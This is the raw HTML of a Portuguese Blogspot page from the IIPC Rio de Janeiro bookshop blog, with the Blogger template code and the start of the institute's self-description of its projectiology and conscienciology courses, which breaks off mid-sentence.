

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://livrariaiipc-rj.blogspot.com/2011/08/participe-do-puzzle-da-assinvex.html
body_size: 18904
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' lang='pt-BR'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=1100' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://livrariaiipc-rj.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://livrariaiipc-rj.blogspot.com/2011/08/participe-do-puzzle-da-assinvex.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Blog da livraria IIPC RJ - Atom" href="https://livrariaiipc-rj.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Blog da livraria IIPC RJ - RSS" href="https://livrariaiipc-rj.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Blog da livraria IIPC RJ - Atom" href="https://www.blogger.com/feeds/5223775639069278585/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Blog da livraria IIPC RJ - Atom" href="https://livrariaiipc-rj.blogspot.com/feeds/3159581006948065677/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://i.ytimg.com/vi/OdQBog109R8/hqdefault.jpg' rel='image_src'/>
<meta content='http://livrariaiipc-rj.blogspot.com/2011/08/participe-do-puzzle-da-assinvex.html' property='og:url'/>
<meta content='Participe do Puzzle da Assinvéxis' property='og:title'/>
<meta content='O Campus de Invexologia é um importante projeto da ASSINVÉXIS  que visa o  desenvolvimento da especialidade Invexologia. Objetiva dar suport...' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vc4b5rZ7XWz8s4ivi96ruPnzxkgJ56Mu1IaUkbP1tAAOWavlpsagE1rMXWunaAEJJT-1FLLrRaszAnD_jgp71hpnkTaVyC9smGeGCIoWlcbr0NeA=w1200-h630-n-k-no-nu' property='og:image'/>
<title>Blog da livraria IIPC RJ: Participe do Puzzle da Assinvéxis</title>
<style type='text/css'>@font-face{font-family:'Permanent Marker';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/permanentmarker/v16/Fh4uPib9Iyv2ucM6pGQMWimMp004La2Cf5b6jlg.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Syncopate';font-style:normal;font-weight:700;font-display:swap;src:url(//fonts.gstatic.com/s/syncopate/v24/pe0pMIuPIYBCpEV5eFdKvtKqCv5vWVYgV6l-.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Syncopate';font-style:normal;font-weight:700;font-display:swap;src:url(//fonts.gstatic.com/s/syncopate/v24/pe0pMIuPIYBCpEV5eFdKvtKqBP5vWVYgVw.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Awesome Inc.
Designer: Tina Chen
URL:      tinachen.org
----------------------------------------------- */
/* Content
----------------------------------------------- */
body {
font: normal normal 13px 'Trebuchet MS', Trebuchet, sans-serif;
color: #ffffff;
background: #aedce9 url(//themes.googleusercontent.com/image?id=1aSXz0EUQA6OfP2_5rLADo2fO_7Eo-n491NAiLY3IQ_sEBa11506Zc39km57LDp095wvw) no-repeat fixed top center /* Credit: Deejpilot (http://www.istockphoto.com/googleimages.php?id=5972800&platform=blogger) */;
}
html body .content-outer {
min-width: 0;
max-width: 100%;
width: 100%;
}
a:link {
text-decoration: none;
color: #4eabff;
}
a:visited {
text-decoration: none;
color: #ffff00;
}
a:hover {
text-decoration: underline;
color: #c8c8c8;
}
.body-fauxcolumn-outer .cap-top {
position: absolute;
z-index: 1;
height: 276px;
width: 100%;
background: transparent none repeat-x scroll top left;
_background-image: none;
}
/* Columns
----------------------------------------------- */
.content-inner {
padding: 0;
}
.header-inner .section {
margin: 0 16px;
}
.tabs-inner .section {
margin: 0 16px;
}
.main-inner {
padding-top: 30px;
}
.main-inner .column-center-inner,
.main-inner .column-left-inner,
.main-inner .column-right-inner {
padding: 0 5px;
}
*+html body .main-inner .column-center-inner {
margin-top: -30px;
}
#layout .main-inner .column-center-inner {
margin-top: 0;
}
/* Header
----------------------------------------------- */
.header-outer {
margin: 0 0 0 0;
background: #060650 none repeat scroll 0 0;
}
.Header h1 {
font: normal bold 65px Permanent Marker;
color: #ffff00;
text-shadow: 0 0 -1px #000000;
}
.Header h1 a {
color: #ffff00;
}
.Header .description {
font: normal bold 18px Syncopate;
color: #ffffff;
}
.header-inner .Header .titlewrapper,
.header-inner .Header .descriptionwrapper {
padding-left: 0;
padding-right: 0;
margin-bottom: 0;
}
.header-inner .Header .titlewrapper {
padding-top: 22px;
}
/* Tabs
----------------------------------------------- */
.tabs-outer {
overflow: hidden;
position: relative;
background: #3d85c6 none repeat scroll 0 0;
}
#layout .tabs-outer {
overflow: visible;
}
.tabs-cap-top, .tabs-cap-bottom {
position: absolute;
width: 100%;
border-top: 1px solid #000000;
}
.tabs-cap-bottom {
bottom: 0;
}
.tabs-inner .widget li a {
display: inline-block;
margin: 0;
padding: .6em 1.5em;
font: normal bold 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #ffff00;
border-top: 1px solid #000000;
border-bottom: 1px solid #000000;
border-left: 1px solid #000000;
height: 16px;
line-height: 16px;
}
.tabs-inner .widget li:last-child a {
border-right: 1px solid #000000;
}
.tabs-inner .widget li.selected a, .tabs-inner .widget li a:hover {
background: #000000 none repeat-x scroll 0 -100px;
color: #ffffff;
}
/* Headings
----------------------------------------------- */
h2 {
font: normal normal 16px Permanent Marker;
color: #ffff00;
}
/* Widgets
----------------------------------------------- */
.main-inner .section {
margin: 0 27px;
padding: 0;
}
.main-inner .column-left-outer,
.main-inner .column-right-outer {
margin-top: 0;
}
#layout .main-inner .column-left-outer,
#layout .main-inner .column-right-outer {
margin-top: 0;
}
.main-inner .column-left-inner,
.main-inner .column-right-inner {
background: #060650 none repeat 0 0;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
-goog-ms-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
box-shadow: 0 0 0 rgba(0, 0, 0, .2);
-moz-border-radius: 0;
-webkit-border-radius: 0;
-goog-ms-border-radius: 0;
border-radius: 0;
}
#layout .main-inner .column-left-inner,
#layout .main-inner .column-right-inner {
margin-top: 0;
}
.sidebar .widget {
font: normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #6fa8dc;
}
.sidebar .widget a:link {
color: #4eabff;
}
.sidebar .widget a:visited {
color: #000000;
}
.sidebar .widget a:hover {
color: #ffff00;
}
.sidebar .widget h2 {
text-shadow: 0 0 -1px #000000;
}
.main-inner .widget {
background-color: #110955;
border: 1px solid #000000;
padding: 0 15px 15px;
margin: 20px -16px;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
-goog-ms-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
box-shadow: 0 0 0 rgba(0, 0, 0, .2);
-moz-border-radius: 0;
-webkit-border-radius: 0;
-goog-ms-border-radius: 0;
border-radius: 0;
}
.main-inner .widget h2 {
margin: 0 -15px;
padding: .6em 15px .5em;
border-bottom: 1px solid #000000;
}
.footer-inner .widget h2 {
padding: 0 0 .4em;
border-bottom: 1px solid #000000;
}
.main-inner .widget h2 + div, .footer-inner .widget h2 + div {
border-top: 1px solid #000000;
padding-top: 8px;
}
.main-inner .widget .widget-content {
margin: 0 -15px;
padding: 7px 15px 0;
}
.main-inner .widget ul, .main-inner .widget #ArchiveList ul.flat {
margin: -8px -15px 0;
padding: 0;
list-style: none;
}
.main-inner .widget #ArchiveList {
margin: -8px 0 0;
}
.main-inner .widget ul li, .main-inner .widget #ArchiveList ul.flat li {
padding: .5em 15px;
text-indent: 0;
color: #9fc5e8;
border-top: 1px solid #000000;
border-bottom: 1px solid #000000;
}
.main-inner .widget #ArchiveList ul li {
padding-top: .25em;
padding-bottom: .25em;
}
.main-inner .widget ul li:first-child, .main-inner .widget #ArchiveList ul.flat li:first-child {
border-top: none;
}
.main-inner .widget ul li:last-child, .main-inner .widget #ArchiveList ul.flat li:last-child {
border-bottom: none;
}
.post-body {
position: relative;
}
.main-inner .widget .post-body ul {
padding: 0 2.5em;
margin: .5em 0;
list-style: disc;
}
.main-inner .widget .post-body ul li {
padding: 0.25em 0;
margin-bottom: .25em;
color: #ffffff;
border: none;
}
.footer-inner .widget ul {
padding: 0;
list-style: none;
}
.widget .zippy {
color: #9fc5e8;
}
/* Posts
----------------------------------------------- */
body .main-inner .Blog {
padding: 0;
margin-bottom: 1em;
background-color: transparent;
border: none;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, 0);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, 0);
-goog-ms-box-shadow: 0 0 0 rgba(0, 0, 0, 0);
box-shadow: 0 0 0 rgba(0, 0, 0, 0);
}
.main-inner .section:last-child .Blog:last-child {
padding: 0;
margin-bottom: 1em;
}
.main-inner .widget h2.date-header {
margin: 0 -15px 1px;
padding: 0 0 0 0;
font: normal normal 16px Permanent Marker;
color: #ffff00;
background: transparent none no-repeat scroll top left;
border-top: 0 solid #000000;
border-bottom: 1px solid #000000;
-moz-border-radius-topleft: 0;
-moz-border-radius-topright: 0;
-webkit-border-top-left-radius: 0;
-webkit-border-top-right-radius: 0;
border-top-left-radius: 0;
border-top-right-radius: 0;
position: static;
bottom: 100%;
right: 15px;
text-shadow: 0 0 -1px #000000;
}
.main-inner .widget h2.date-header span {
font: normal normal 16px Permanent Marker;
display: block;
padding: .5em 15px;
border-left: 0 solid #000000;
border-right: 0 solid #000000;
}
.date-outer {
position: relative;
margin: 30px 0 20px;
padding: 0 15px;
background-color: #0b5394;
border: 1px solid #000000;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
-goog-ms-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
box-shadow: 0 0 0 rgba(0, 0, 0, .2);
-moz-border-radius: 0;
-webkit-border-radius: 0;
-goog-ms-border-radius: 0;
border-radius: 0;
}
.date-outer:first-child {
margin-top: 0;
}
.date-outer:last-child {
margin-bottom: 20px;
-moz-border-radius-bottomleft: 0;
-moz-border-radius-bottomright: 0;
-webkit-border-bottom-left-radius: 0;
-webkit-border-bottom-right-radius: 0;
-goog-ms-border-bottom-left-radius: 0;
-goog-ms-border-bottom-right-radius: 0;
border-bottom-left-radius: 0;
border-bottom-right-radius: 0;
}
.date-posts {
margin: 0 -15px;
padding: 0 15px;
clear: both;
}
.post-outer, .inline-ad {
border-top: 1px solid #000000;
margin: 0 -15px;
padding: 15px 15px;
}
.post-outer {
padding-bottom: 10px;
}
.post-outer:first-child {
padding-top: 0;
border-top: none;
}
.post-outer:last-child, .inline-ad:last-child {
border-bottom: none;
}
.post-body {
position: relative;
}
.post-body img {
padding: 8px;
background: transparent;
border: 1px solid #000000;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
box-shadow: 0 0 0 rgba(0, 0, 0, .2);
-moz-border-radius: 0;
-webkit-border-radius: 0;
border-radius: 0;
}
h3.post-title, h4 {
font: normal bold 32px Georgia, Utopia, 'Palatino Linotype', Palatino, serif;
color: #eeeeee;
}
h3.post-title a {
font: normal bold 32px Georgia, Utopia, 'Palatino Linotype', Palatino, serif;
color: #eeeeee;
}
h3.post-title a:hover {
color: #c8c8c8;
text-decoration: underline;
}
.post-header {
margin: 0 0 1em;
}
.post-body {
line-height: 1.4;
}
.post-outer h2 {
color: #ffffff;
}
.post-footer {
margin: 1.5em 0 0;
}
#blog-pager {
padding: 15px;
font-size: 120%;
background-color: #0b5394;
border: 1px solid #000000;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
-goog-ms-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
box-shadow: 0 0 0 rgba(0, 0, 0, .2);
-moz-border-radius: 0;
-webkit-border-radius: 0;
-goog-ms-border-radius: 0;
border-radius: 0;
-moz-border-radius-topleft: 0;
-moz-border-radius-topright: 0;
-webkit-border-top-left-radius: 0;
-webkit-border-top-right-radius: 0;
-goog-ms-border-top-left-radius: 0;
-goog-ms-border-top-right-radius: 0;
border-top-left-radius: 0;
border-top-right-radius-topright: 0;
margin-top: 1em;
}
.blog-feeds, .post-feeds {
margin: 1em 0;
text-align: center;
color: #ffffff;
}
.blog-feeds a, .post-feeds a {
color: #4eabff;
}
.blog-feeds a:visited, .post-feeds a:visited {
color: #ffff00;
}
.blog-feeds a:hover, .post-feeds a:hover {
color: #c8c8c8;
}
.post-outer .comments {
margin-top: 2em;
}
/* Comments
----------------------------------------------- */
.comments .comments-content .icon.blog-author {
background-repeat: no-repeat;
background-image: url([data-uri]);
}
.comments .comments-content .loadmore a {
border-top: 1px solid #000000;
border-bottom: 1px solid #000000;
}
.comments .continue {
border-top: 2px solid #000000;
}
/* Footer
----------------------------------------------- */
.footer-outer {
margin: -0 0 -1px;
padding: 0 0 0;
color: #ffffff;
overflow: hidden;
}
.footer-fauxborder-left {
border-top: 1px solid #000000;
background: #110955 none repeat scroll 0 0;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
-goog-ms-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
box-shadow: 0 0 0 rgba(0, 0, 0, .2);
margin: 0 -0;
}
/* Mobile
----------------------------------------------- */
body.mobile {
background-size: auto;
}
.mobile .body-fauxcolumn-outer {
background: transparent none repeat scroll top left;
}
*+html body.mobile .main-inner .column-center-inner {
margin-top: 0;
}
.mobile .main-inner .widget {
padding: 0 0 15px;
}
.mobile .main-inner .widget h2 + div,
.mobile .footer-inner .widget h2 + div {
border-top: none;
padding-top: 0;
}
.mobile .footer-inner .widget h2 {
padding: 0.5em 0;
border-bottom: none;
}
.mobile .main-inner .widget .widget-content {
margin: 0;
padding: 7px 0 0;
}
.mobile .main-inner .widget ul,
.mobile .main-inner .widget #ArchiveList ul.flat {
margin: 0 -15px 0;
}
.mobile .main-inner .widget h2.date-header {
right: 0;
}
.mobile .date-header span {
padding: 0.4em 0;
}
.mobile .date-outer:first-child {
margin-bottom: 0;
border: 1px solid #000000;
-moz-border-radius-topleft: 0;
-moz-border-radius-topright: 0;
-webkit-border-top-left-radius: 0;
-webkit-border-top-right-radius: 0;
-goog-ms-border-top-left-radius: 0;
-goog-ms-border-top-right-radius: 0;
border-top-left-radius: 0;
border-top-right-radius: 0;
}
.mobile .date-outer {
border-color: #000000;
border-width: 0 1px 1px;
}
.mobile .date-outer:last-child {
margin-bottom: 0;
}
.mobile .main-inner {
padding: 0;
}
.mobile .header-inner .section {
margin: 0;
}
.mobile .post-outer, .mobile .inline-ad {
padding: 5px 0;
}
.mobile .tabs-inner .section {
margin: 0 10px;
}
.mobile .main-inner .widget h2 {
margin: 0;
padding: 0;
}
.mobile .main-inner .widget h2.date-header span {
padding: 0;
}
.mobile .main-inner .widget .widget-content {
margin: 0;
padding: 7px 0 0;
}
.mobile #blog-pager {
border: 1px solid transparent;
background: #110955 none repeat scroll 0 0;
}
.mobile .main-inner .column-left-inner,
.mobile .main-inner .column-right-inner {
background: #060650 none repeat 0 0;
-moz-box-shadow: none;
-webkit-box-shadow: none;
-goog-ms-box-shadow: none;
box-shadow: none;
}
.mobile .date-posts {
margin: 0;
padding: 0;
}
.mobile .footer-fauxborder-left {
margin: 0;
border-top: inherit;
}
.mobile .main-inner .section:last-child .Blog:last-child {
margin-bottom: 0;
}
.mobile-index-contents {
color: #ffffff;
}
.mobile .mobile-link-button {
background: #4eabff none repeat scroll 0 0;
}
.mobile-link-button a:link, .mobile-link-button a:visited {
color: #ffffff;
}
.mobile .tabs-inner .PageList .widget-content {
background: transparent;
border-top: 1px solid;
border-color: #000000;
color: #ffff00;
}
.mobile .tabs-inner .PageList .widget-content .pagelist-arrow {
border-left: 1px solid #000000;
}

--></style>
<style id='template-skin-1' type='text/css'><!--
body {
min-width: 1030px;
}
.content-outer, .content-fauxcolumn-outer, .region-inner {
min-width: 1030px;
max-width: 1030px;
_width: 1030px;
}
.main-inner .columns {
padding-left: 0;
padding-right: 280px;
}
.main-inner .fauxcolumn-center-outer {
left: 0;
right: 280px;
/* IE6 does not respect left and right together */
_width: expression(this.parentNode.offsetWidth -
parseInt("0") -
parseInt("280px") + 'px');
}
.main-inner .fauxcolumn-left-outer {
width: 0;
}
.main-inner .fauxcolumn-right-outer {
width: 280px;
}
.main-inner .column-left-outer {
width: 0;
right: 100%;
margin-left: -0;
}
.main-inner .column-right-outer {
width: 280px;
margin-right: -280px;
}
#layout {
min-width: 0;
}
#layout .content-outer {
min-width: 0;
width: 800px;
}
#layout .region-inner {
min-width: 0;
width: auto;
}
body#layout div.add_widget {
padding: 8px;
}
body#layout div.add_widget a {
margin-left: 32px;
}
--></style>
<style>
    body {background-image:url(\/\/themes.googleusercontent.com\/image?id=1aSXz0EUQA6OfP2_5rLADo2fO_7Eo-n491NAiLY3IQ_sEBa11506Zc39km57LDp095wvw);}
    
@media (max-width: 200px) { body {background-image:url(\/\/themes.googleusercontent.com\/image?id=1aSXz0EUQA6OfP2_5rLADo2fO_7Eo-n491NAiLY3IQ_sEBa11506Zc39km57LDp095wvw&options=w200);}}
@media (max-width: 400px) and (min-width: 201px) { body {background-image:url(\/\/themes.googleusercontent.com\/image?id=1aSXz0EUQA6OfP2_5rLADo2fO_7Eo-n491NAiLY3IQ_sEBa11506Zc39km57LDp095wvw&options=w400);}}
@media (max-width: 800px) and (min-width: 401px) { body {background-image:url(\/\/themes.googleusercontent.com\/image?id=1aSXz0EUQA6OfP2_5rLADo2fO_7Eo-n491NAiLY3IQ_sEBa11506Zc39km57LDp095wvw&options=w800);}}
@media (max-width: 1200px) and (min-width: 801px) { body {background-image:url(\/\/themes.googleusercontent.com\/image?id=1aSXz0EUQA6OfP2_5rLADo2fO_7Eo-n491NAiLY3IQ_sEBa11506Zc39km57LDp095wvw&options=w1200);}}
/* Last tag covers anything over one higher than the previous max-size cap. */
@media (min-width: 1201px) { body {background-image:url(\/\/themes.googleusercontent.com\/image?id=1aSXz0EUQA6OfP2_5rLADo2fO_7Eo-n491NAiLY3IQ_sEBa11506Zc39km57LDp095wvw&options=w1600);}}
  </style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5223775639069278585&amp;zx=d141c950-0803-4378-8f77-1239d0976d4a' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5223775639069278585&amp;zx=d141c950-0803-4378-8f77-1239d0976d4a' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='loading variant-dark'>
<div class='navbar section' id='navbar' name='Navbar'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/5223775639069278585?po\x3d3159581006948065677\x26origin\x3dhttps://livrariaiipc-rj.blogspot.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<div class='body-fauxcolumns'>
<div class='fauxcolumn-outer body-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content'>
<div class='content-fauxcolumns'>
<div class='fauxcolumn-outer content-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content-outer'>
<div class='content-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left content-fauxborder-left'>
<div class='fauxborder-right content-fauxborder-right'></div>
<div class='content-inner'>
<header>
<div class='header-outer'>
<div class='header-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left header-fauxborder-left'>
<div class='fauxborder-right header-fauxborder-right'></div>
<div class='region-inner header-inner'>
<div class='header section' id='header' name='Cabeçalho'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://livrariaiipc-rj.blogspot.com/' style='display: block'>
<img alt='Blog da livraria IIPC RJ' height='260px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi2imfDlSr-NnskC2ogbj6yJ2vzYdTkMsk4KfaKm3R7bDT6mymiGsinVbRNFnutXcPU7pk86Dx1FEX6TZUYm__647R3iQBGFo-ZzBzg1QKPbc0bGknxvD3oOBnhO2urKQvMxtU5FrX78R8/s948/Barra+Blog.JPG' style='display: block' width='948px; '/>
</a>
</div>
</div></div>
</div>
</div>
<div class='header-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</header>
<div class='tabs-outer'>
<div class='tabs-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left tabs-fauxborder-left'>
<div class='fauxborder-right tabs-fauxborder-right'></div>
<div class='region-inner tabs-inner'>
<div class='tabs no-items section' id='crosscol' name='Entre colunas'></div>
<div class='tabs no-items section' id='crosscol-overflow' name='Cross-Column 2'></div>
</div>
</div>
<div class='tabs-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='main-outer'>
<div class='main-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left main-fauxborder-left'>
<div class='fauxborder-right main-fauxborder-right'></div>
<div class='region-inner main-inner'>
<div class='columns fauxcolumns'>
<div class='fauxcolumn-outer fauxcolumn-center-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-left-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-right-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<!-- corrects IE6 width calculation -->
<div class='columns-inner'>
<div class='column-center-outer'>
<div class='column-center-inner'>
<div class='main section' id='main' name='Principal'><div class='widget Text' data-version='1' id='Text3'>
<div class='widget-content'>
<p style="color: rgb(255, 255, 255);"> 	<span style="font-weight: bold; color: rgb(255, 255, 255);">O Instituto Internacional de Projeciologia e Conscienciologia (IIPC)  é uma instituição de Educação e Pesquisa Científica, pacifista, laica,  universalista, sem fins de lucro, não doutrinária, independente, que se  destaca pela excelência em cursos e publicações técnico-científicas  sobre as ciências Projeciologia e Conscienciologia.</span><span style="font-weight: bold;"> </span></p><p style="color: rgb(255, 255, 255); font-weight: bold;"> </p><p style="color: rgb(255, 255, 255); font-weight: bold;"> 	As ciências Projeciologia &#8211; estudo da Projeção da Consciência ou da  Experiência Fora do Corpo - e a Conscienciologia - pesquisa da  consciência, ego ou personalidade de maneira integral - foram propostas  no Brasil e vêm conquistando espaço internacional, propondo novo  paradigma para pesquisar a consciência. </p> <p style="color: rgb(255, 255, 255); font-weight: bold;"> Nas pesquisas projeciológicas e conscienciológicas, a consciência é  estudada através do paradigma consciencial, facultando-lhe atuar, ao  mesmo tempo, na condição de pesquisador, experimentador e objeto de  pesquisa. São considerados outros corpos de manifestação, além do corpo  biológico, a atuação em dimensões físicas e extrafísicas, o histórico de  vidas e as interações bioenergéticas com seres e ambientes.  </p> <p style="color: rgb(255, 255, 255); font-weight: bold;"> 	<span>As pesquisas e as atividades oferecidas - Palestras Gratuitas,  Seminários de Pesquisa, Cursos, Publicações, Congressos e Worshops -  objetivam expandir e melhorar o entendimento da natureza humana e o  desenvolvimento das habilidades parapsíquicas, através da investigação  científica das manifestações da consciência, da experiência fora do  corpo, da experiência de quase-morte (EQM) e demais fenômenos  projeciológicos. </span> </p> <p style="color: rgb(255, 255, 255); font-weight: bold;"><span> 	</span>Fundado há mais de duas décadas (1988) e reconhecido com o título de  Utilidade Pública Federal desde 1998, o IIPC atende à sociedade nas  áreas Educacional, Empresarial e de Saúde, por meio de estrutura  administrativa, docente e de pesquisa, em sistema de voluntariado  técnico-científico. Possui 